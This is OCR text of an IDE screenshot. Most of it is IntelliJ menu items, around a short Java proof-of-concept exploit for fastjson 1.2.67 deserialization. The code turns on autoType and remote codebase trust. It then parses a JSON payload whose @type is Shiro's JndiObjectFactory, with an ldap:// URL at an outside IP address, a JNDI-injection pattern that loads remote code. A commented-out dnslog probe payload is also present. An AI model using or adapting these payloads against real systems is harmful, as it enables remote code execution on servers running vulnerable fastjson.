 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help fastjson_1.2.67_poc - test.java - IntelliJ IDEA
fastjson_1.2.67_poc pom.xml test
Project test.java JSON.class SerializeConfig.class JSONException.class DefaultJSONParser.class JSONScanner.class JSONLexerBase.class ParserConfig.class
1: Project
7: Structure
2: Favorites
Maven
Database
Ant
fastjson_1.2.67_poc D:\IDEA_JAVA\fastjson_1.2
.idea
src
target
fastjson_1.2.67_poc.iml
pom.xml
Exte
Scra
New
Cut Ctrl+X
Copy
Paste Ctrl+V
Find Usages Alt+F7
Analyze
Refactor
Validate
Add to Favorites
Reformat Code Ctrl+Alt+L
Optimize Imports Ctrl+Alt+O
Delete... Delete
Mark as Plain Text
Build Module 'fastjson_1.2.67_poc'
Show in Explorer
File Path Ctrl+Alt+F12
Open in Terminal
Open in Browser
Local History
Reload from Disk
Compare With... Ctrl+D
Compare File with Editor
Mark Directory as
Generate XSD Schema from XML File...
Create Gist...
Maven
Add as Ant Build File
Reimport
Generate Sources and Update Folders
Ignore Projects
Unlink Maven Projects
Open 'settings.xml'
Create 'profiles.xml'
Download Sources
Download Documentation
Download Sources and Documentation
Show Effective POM
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3 import org.apache.shiro.*;
4 public class test {
5 public static void main(String[] args) {
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String payload = "{\"@type\":\"org.apache.shiro.jndi.JndiObjectFactory\",\"resourceName\":\"ldap://120.24.23.121:8888/Object\"}";
//String payload = "{\"zeo\":{\"@type\":\"java.net.Inet4Address\",\"val\":\"rny3ko.dnslog.cn\"}}";
try {
JSON.parseObject(payload);
} catch (Exception e) {
e.printStackTrace();
}
}
}
IntelliJ IDEA 2020.1.4 available
Update...
6: TODO Terminal Event Log
Open Maven settings.xml 9:121 CRLF UTF-8 4 spaces